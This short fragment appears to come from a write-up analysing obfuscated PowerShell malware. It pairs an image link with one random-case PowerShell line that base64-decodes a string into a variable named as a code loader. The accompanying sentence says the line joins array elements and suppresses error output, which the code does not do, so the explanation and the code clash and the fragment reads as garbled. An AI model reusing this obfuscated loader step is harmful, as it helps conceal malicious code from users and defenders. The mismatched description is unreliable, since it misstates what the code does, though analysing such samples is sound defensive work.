 : This line joins the array elements back into a single string and deletes any error output.$LOaDcODEoPX3ZoUgP2T6cvl3KEK = [sYSTeM.TeXt.ENcODING]::UTf8.geTSTRiNG([SYSTEm.cOnVeRT]::FRoMBaSe64sTRing("$s0yAY2gmHVNFd7QZ"))